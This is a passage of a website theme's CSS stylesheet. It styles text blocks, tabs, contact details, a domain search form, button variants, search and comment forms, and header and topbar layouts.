  text-align: center;
  line-height: 49px;
  top: 150px;
  letter-spacing: 0.5px;
}

.kc_text_block .intro .title {
  font-size: 30px;
  color: #ffffff;
  font-weight: 700;
  line-height: 1.4;
  font-family: "Raleway", sans-serif;
}
.kc_text_block .intro .description {
  color: #999999;
  line-height: 1.6;
  padding: 29px 0 50px;
}
.kc_text_block .intro-2 .title {
  font-size: 25px;
  font-weight: 700;
  line-height: 1.4;
  font-family: "Raleway", sans-serif;
}
@media (min-width: 1200px) {
  .kc_text_block .intro-2 .title {
    font-size: 40px;
  }
}

.contact-info {
  line-height: 1.6;
  color: #999999;
}
.contact-info .media {
  padding: 5px 0;
}
.contact-info i {
  display: none;
}
.contact-info a {
  font-style: italic;
  color: #42a5f5;
}
.contact-info .phone {
  font-size: 30px;
  font-weight: 300;
  color: #ffffff;
}
.contact-info .phone span {
  color: #999999;
}
@media (min-width: 992px) {
  .contact-info .media {
    display: inline-block;
    border-right: 1px dashed #636363;
    padding-right: 40px;
    margin-right: 40px;
  }
  .rtl .contact-info .media {
    padding-left: 40px;
    padding-right: inherit;
  }
  .rtl .contact-info .media {
    margin-left: 40px;
    margin-right: inherit;
  }
  .contact-info .media:last-child {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
  }
  .rtl .contact-info .media:last-child {
    padding-left: 0px;
    padding-right: inherit;
  }
  .rtl .contact-info .media:last-child {
    margin-left: 0px;
    margin-right: inherit;
  }
}
.contact-info.light {
  color: #ffffff;
}
.contact-info.light .phone span {
  color: #ffffff;
}
.contact-info.light a {
  color: #ffffff;
}
@media (min-width: 992px) {
  .contact-info.light .media {
    border-color: rgba(255, 255, 255, 0.3);
  }
}

.kc_counter_box {
  position: relative;
}
.kc_counter_box .element-icon {
  font-size: 27px;
  border: 1px dashed #e1e1e1;
  margin: 0;
  padding: 23px 23px 70px 80px;
  position: absolute;
  color: #e1e1e1;
}
.kc_counter_box span.counterup {
  font-weight: 900;
  padding-top: 20px;
  color: #42a5f5;
  position: relative;
  z-index: 1;
}
.kc_counter_box h4 {
  font-weight: 600;
  margin-top: 10px;
  position: relative;
  z-index: 1;
  text-transform: capitalize;
  font-size: 18px;
}

.kc_vertical_tabs .ui-tabs {
  background: #fafafa;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li {
  border: none !important;
  background: #42a5f5;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li.ui-tabs-active a {
  background: #fafafa !important;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li > a {
  color: #ffffff;
  border-bottom: 1px solid #fafafa !important;
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Raleway", sans-serif;
  font-weight: 700;
  padding: 25px 20px !important;
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li > a i {
  padding-right: 15px;
  font-size: 24px;
}
.rtl .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav > li > a i {
  padding-left: 15px;
  padding-right: inherit;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active {
  border: none !important;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media {
  padding: 0 30px;
  padding-top: 50px;
}
@media (max-width: 480px) {
  .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media {
    padding: 10px 15px;
  }
  .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .media-left {
    display: none;
  }
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .media-left {
  width: 40%;
  padding-right: 25px;
}
.rtl .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .media-left {
  padding-left: 25px;
  padding-right: inherit;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .title {
  font-size: 24px;
  font-family: "Raleway", sans-serif;
  font-weight: 600;
  text-transform: capitalize;
  color: #222222;
  margin: 0 0 10px;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .title span {
  font-size: 30px;
  padding-right: 20px;
  vertical-align: baseline;
}
.rtl .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .title span {
  padding-left: 20px;
  padding-right: inherit;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media a {
  font-style: italic;
  color: #42a5f5;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media .description {
  padding-bottom: 25px;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media ul {
  padding: 0;
  list-style: none;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media ul li {
  padding-bottom: 10px;
}
.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media ul li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 23px;
  color: #42a5f5;
  vertical-align: middle;
}
.rtl .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab.ui-tabs-body-active .tab-content .media ul li:before {
  padding-left: 23px;
  padding-right: inherit;
}

.tab-horizontal .title {
  font-size: 26px;
  margin: 0 0 15px;
  line-height: 1.3;
}
.tab-horizontal .des {
  margin-bottom: 25px;
}

.kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav {
  text-align: center;
}
.kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li {
  margin: 0 5px !important;
}
@media (min-width: 1200px) {
  .kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li {
    margin: 0 15px !important;
  }
}
.kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li > a {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  line-height: 40px;
  padding: 0 10px;
  font-size: 16px;
  text-transform: uppercase;
  border: 1px solid #42a5f5;
  color: #42a5f5;
  background: #fff;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  display: inline-block;
}
@media (min-width: 1200px) {
  .kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li > a {
    padding: 0 40px;
  }
}
.kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li:hover > a, .kc_tabs:not(.kc_vertical_tabs) .kc_tabs_nav > li.ui-tabs-active > a {
  background: #42a5f5;
  color: #fff;
}

.callto-action {
  text-align: right;
}
.rtl .callto-action {
  text-align: left;
}
@media (max-width: 992px) {
  .callto-action {
    text-align: center;
  }
  .rtl .callto-action {
    text-align: right;
  }
  .callto-action .title {
    font-size: 20px;
    line-height: 1.2;
  }
}
.callto-action .btn {
  letter-spacing: 2px;
  padding: 10px 40px;
  font-size: 12px;
  margin-bottom: 15px;
}
.callto-action .title {
  font-family: "Raleway", sans-serif;
  font-weight: 800;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 30px;
}
.callto-action.light .btn {
  background: #ffffff !important;
  border-color: #ffffff !important;
  color: #222222 !important;
}

ul.style-ul {
  padding: 0;
  list-style: none;
}
ul.style-ul li {
  padding-bottom: 10px;
  color: #222222;
}
ul.style-ul li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 23px;
  color: #42a5f5;
  vertical-align: middle;
}
.rtl ul.style-ul li:before {
  padding-left: 23px;
  padding-right: inherit;
}
ul.style-ul li span {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  background-color: #42a5f5;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  color: #ffffff;
  padding: 2px 10px;
  letter-spacing: 1px;
}

.kc-carousel_images .owl-carousel .owl-controls {
  top: 100%;
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}

.question-contact {
  position: relative;
  background: #42a5f5;
  padding: 0 35px;
  margin-bottom: 100px;
}
.question-contact:after {
  border-top: 50px solid #42a5f5;
  border-left: 0;
  border-right: 70px solid transparent;
  -webkit-transform: skew(-30deg);
  -moz-transform: skew(-30deg);
  -o-transform: skew(-30deg);
  transform: skew(-30deg);
  content: "";
  position: absolute;
  right: 40px;
  top: 100%;
}
.question-contact .contact-title {
  font-size: 30px;
  font-family: "Lato", sans-serif;
  color: #ffffff;
  font-weight: 400;
  line-height: 46px;
  padding-top: 28px;
  padding-bottom: 20px;
}
.question-contact textarea,
.question-contact input:not(.btn) {
  width: 100%;
  max-width: 100%;
  background: rgba(255, 255, 255, 0.102);
  border: none;
  margin: 0 0 20px;
  padding: 10px 30px;
  font-size: 16px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-style: italic;
  color: #666666;
}
.question-contact textarea:-webkit-input-placeholder,
.question-contact input:not(.btn):-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.502);
}
.question-contact textarea::-moz-placeholder,
.question-contact input:not(.btn)::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.502);
}
.question-contact textarea:-ms-input-placeholder,
.question-contact input:not(.btn):-ms-input-placeholder {
  /* IE 10+ */
  color: rgba(255, 255, 255, 0.502);
}
.question-contact textarea:-moz-placeholder,
.question-contact input:not(.btn):-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.502);
}
.question-contact textarea {
  max-height: 140px;
  margin: 0;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  margin-bottom: 10px;
}
.question-contact input.btn {
  background: #ffffff;
  color: #222222;
  border: none;
  padding: 10px 30px;
  text-align: center;
  display: block;
}

.kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav {
  z-index: 1 !important;
}

.flex-middle {
  display: -webkit-flex;
  /* Safari */
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

.flex-top {
  display: -webkit-flex;
  /* Safari */
  display: flex;
  align-items: flex-start;
  -webkit-align-items: flex-start;
}

.flex-bottom {
  display: -webkit-flex;
  /* Safari */
  display: flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
}

.domain {
  list-style: none;
  padding: 0;
  margin: 0;
  color: #fff;
  overflow: hidden;
  clear: both;
}
.domain li {
  display: block;
  float: left;
  line-height: 1;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px dashed #fff;
  margin-bottom: 10px;
}
.rtl .domain li {
  float: right;
}
.rtl .domain li {
  padding-left: 15px;
  padding-right: inherit;
}
.rtl .domain li {
  margin-left: 15px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .domain li {
    padding-right: 20px;
    margin-right: 20px;
  }
  .rtl .domain li {
    padding-left: 20px;
    padding-right: inherit;
  }
  .rtl .domain li {
    margin-left: 20px;
    margin-right: inherit;
  }
}
.rtl .domain li {
  border-left: 1px dashed #fff;
  border-right: inherit;
}
.domain li .price {
  margin-top: 7px;
}
.domain li:last-child {
  padding: 0;
  margin-right: 0;
  border: none;
}
.rtl .domain li:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.domain.style2 li {
  padding: 0;
  border: none;
  margin-right: 10px;
}
.rtl .domain.style2 li {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .domain.style2 li {
    margin-right: 25px;
  }
  .rtl .domain.style2 li {
    margin-left: 25px;
    margin-right: inherit;
  }
}
.domain.style2 li:last-child {
  margin-right: 0px;
}
.rtl .domain.style2 li:last-child {
  margin-left: 0px;
  margin-right: inherit;
}

.search-domain {
  width: 100%;
  overflow: hidden;
  border-radius: 60px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  background: #fff;
}
.search-domain select,
.search-domain .form-control {
  height: 45px;
  border: none;
  padding: 0px 15px;
  width: 100%;
}
@media (min-width: 1200px) {
  .search-domain select,
  .search-domain .form-control {
    height: 60px;
  }
}
.search-domain .btn {
  height: 45px;
  width: 100%;
  padding: 5px;
  text-transform: capitalize;
  font-family: "Lato", sans-serif;
  font-weight: 400;
}
@media (min-width: 1200px) {
  .search-domain .btn {
    height: 60px;
    font-size: 20px;
  }
}
.search-domain .text-search {
  width: 50%;
}
@media (min-width: 1200px) {
  .search-domain .text-search {
    padding-left: 15px;
  }
  .rtl .search-domain .text-search {
    padding-right: 15px;
    padding-left: inherit;
  }
}
.search-domain .select-main {
  border-left: 1px solid #e1e1e1;
  padding-left: 15px;
  width: 25%;
  overflow: hidden;
}
.rtl .search-domain .select-main {
  border-right: 1px solid #e1e1e1;
  border-left: inherit;
}
.rtl .search-domain .select-main {
  padding-right: 15px;
  padding-left: inherit;
}
.search-domain .select-main select {
  width: calc(100% + 30px);
}
.search-domain .action-search {
  width: 25%;
}

.tp-caption.a-btn {
  white-space: nowrap !important;
}

@media (min-width: 768px) {
  .left-auto {
    margin-left: auto !important;
  }

  .right-auto {
    margin-right: auto !important;
  }
}
/* 3. form */
.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
.open .btn-outline-light.dropdown-toggle {
  color: #000;
  background-color: #FFFFFF;
  border-color: #000;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-outline.btn-default:hover {
  color: #42a5f5;
  border-color: #fff;
  background: #fff;
}
.btn-outline.btn-primary {
  background: transparent;
  border-color: #000;
  color: #000;
}
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #f65b47;
  background: #f65b47;
}
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbc725;
  color: #fbc725;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbc725;
  background: #fbc725;
}

.btn-inverse.btn-primary:hover {
  color: #000;
  background: #FFFFFF;
}
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF;
}
.btn-inverse.btn-warning:hover {
  color: #fbc725;
  background: #FFFFFF;
}
.btn-inverse.btn-theme:hover {
  color: #42a5f5;
  background: #FFFFFF;
}

.btn.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
.btn.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.btn.btn-white {
  background: transparent;
  color: #fff;
  border-color: #fff;
}
.btn.btn-white:hover {
  color: #42a5f5;
  background: transparent;
  border-color: #42a5f5;
}

.btn-pink {
  color: #fff;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d77c7b;
  border-color: #d57473;
}
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff;
}

.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

.btn-theme {
  color: #fff;
  background-color: #42a5f5;
  border-color: #42a5f5;
}
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #128ef2;
  border-color: #0d89ed;
}
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #42a5f5;
  border-color: #42a5f5;
}
.btn-theme .badge {
  color: #42a5f5;
  background-color: #fff;
}
.btn-theme:hover {
  color: #fff;
}

.btn-theme.btn-outline {
  color: #222222;
  border-color: #42a5f5;
  background: #fff;
}
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #42a5f5;
  border-color: #42a5f5;
}

.more-link {
  color: #42a5f5;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
.more-link:hover {
  text-decoration: none;
}

/* Search
------------------------------------------------*/
.search-popup .dropdown-menu {
  padding: 10px;
}

.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
.searchform .input-group-btn {
  line-height: 100%;
}

.search-category .btn {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
.rtl .search-category .btn {
  margin-right: 10px !important;
  margin-left: inherit;
}
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
.chosen-container {
  width: 100% !important;
}

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

#review_form .comment-form label {
  color: #111111;
  font-family: "Raleway", sans-serif;
  font-size: 24px;
  font-weight: 700;
  margin: 0;
  text-transform: uppercase;
}
#review_form .comment-form input, #review_form .comment-form textarea {
  padding: 6px 20px;
  border: none;
}
#review_form .comment-form .form-submit input {
  margin-top: 20px;
  font-family: "Raleway", sans-serif;
  padding: 15px;
  background: #111111;
  color: #111111;
  font-weight: 700;
}

.input-group .form-control {
  z-index: 0;
}

.btn:hover, .btn:focus {
  color: #e1e1e1 !important;
}

/* 4. layout */
/*------------------------------------*\
    Topbar
\*------------------------------------*/
.wrapper-container {
  position: relative;
}

.content-index {
  padding-top: 30px;
}

.apus-topbar {
  padding: 12px 0px;
  background: #1a1a1a;
  color: #cccccc;
  font-family: "Lato", sans-serif;
  font-size: 16px;
  line-height: 1;
}
.apus-topbar a:not([class]) {
  color: #42a5f5;
}
.apus-topbar a:not([class]):hover {
  color: #42a5f5;
}

/*------------------------------------*\
    apus-topbar
\*------------------------------------*/
.apus-topbar .widget {
  margin: 0;
}
.apus-topbar .widget-social .social > li a {
  width: 36px;
  height: 36px;
  padding: 0;
  line-height: 36px;
  text-align: center;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
.header-mobile {
  padding: 5px 0;
  width: 100%;
  background: #fff;
  z-index: 99;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.header-mobile .btn.dropdown-toggle,
.header-mobile .btn.offcanvas {
  border: none;
  padding: 8px;
  font-size: 15px;
  color: #000;
  background: transparent;
}
.header-mobile .btn.dropdown-toggle:hover, .header-mobile .btn.dropdown-toggle:active, .header-mobile .btn.dropdown-toggle:focus,
.header-mobile .btn.offcanvas:hover,
.header-mobile .btn.offcanvas:active,
.header-mobile .btn.offcanvas:focus {
  color: #000;
  background: transparent;
}
.header-mobile .apus-search-form {
  min-width: 300px;
}
.header-mobile .apus-search-form .select-category {
  display: none;
}

.sticky-header {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-box-shadow: 0 -2px 5px 0 #424344;
  box-shadow: 0 -2px 5px 0 #424344;
  background: #fff;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  padding: 0;
  z-index: 12 !important;
}

#apus-header {
  margin: 0;
  padding: 0;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  background: #ffffff;
  font-size: 16px;
  color: #222222;
  z-index: 9;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
  -webkit-box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.1);
  position: relative;
}
#apus-header.header-default {
  position: relative;
}
#apus-header.header-default .logo-in-theme {
  border-right: 1px solid #e7e7e7;
  padding-right: 45px;
}
.rtl #apus-header.header-default .logo-in-theme {
  padding-left: 45px;
  padding-right: inherit;
}
#apus-header.header-default .apus-user-login {
  padding: 9px 32px;
  letter-spacing: 2px;
}
#apus-header.header-default .apus-user-login:hover, #apus-header.header-default .apus-user-login:active, #apus-header.header-default .apus-user-login:focus {
  background: #42a5f5;
}
#apus-header.header-default .main-sticky-header {
  padding: 0 15px 0 35px;
}
#apus-header.header-default .logo {
  padding-top: 22px;
  padding-bottom: 22px;
}
#apus-header.header-default .heading-right {
  margin-left: auto;
}
.rtl #apus-header.header-default .heading-right {
  margin-right: auto;
  margin-left: inherit;
}
#apus-header.header-v2 .header-main {
  position: relative;
}
#apus-header.header-v2 .header-main .header-inner .logo-in-theme,
#apus-header.header-v2 .header-main .header-inner .heading-right,
#apus-header.header-v2 .header-main .header-inner .apus-search {
  line-height: 125px;
}
#apus-header.header-v2 .header-main .apus-user-login {
  position: absolute;
  width: 56px;
  height: 56px;
  overflow: hidden;
  padding: 0;
  line-height: 56px;
  z-index: 10;
  bottom: -45%;
  right: 160px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#apus-header.header-v2 .header-main .apus-user-login i {
  padding: 0 19px;
}
#apus-header.header-v2 .header-main .apus-user-login:hover, #apus-header.header-v2 .header-main .apus-user-login:active, #apus-header.header-v2 .header-main .apus-user-login:focus {
  background: #42a5f5;
}
#apus-header.header-v2 .header-main .user-link {
  line-height: 125px;
}
#apus-header.header-v2 .apus-topbar .contact-topbar-2 {
  line-height: 36px;
}
#apus-header.header-v3 {
  -webkit-box-shadow: none;
  box-shadow: none;
}
#apus-header.header-v3 .header-inner {
  padding: 30px 0;
}
#apus-header.header-v3 .navbar-nav.megamenu > li {
  margin: 0;
}
#apus-header.header-v3 .navbar-nav.megamenu > li > a {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 5px 20px;
}
#apus-header.header-v3 .navbar-nav.megamenu > li:hover > a, #apus-header.header-v3 .navbar-nav.megamenu > li.active > a {
  background: #42a5f5;
  color: #fff;
}
#apus-header.header-v3 .navbar-nav.megamenu > li > .dropdown-menu {
  -webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.175);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}
#apus-header.header-v3 .heading-right {
  margin-left: auto;
}
.rtl #apus-header.header-v3 .heading-right {
  margin-right: auto;
  margin-left: inherit;
}
#apus-header.header-v4 .header-top {
  padding: 35px 0 0;
}
